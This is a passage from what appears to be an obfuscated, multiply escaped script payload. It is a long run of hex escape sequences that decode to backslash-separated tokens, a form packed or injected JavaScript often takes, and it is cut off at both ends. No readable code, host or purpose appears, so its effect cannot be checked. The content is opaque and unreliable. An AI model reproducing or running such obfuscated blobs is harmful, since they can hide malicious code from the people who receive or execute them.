x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c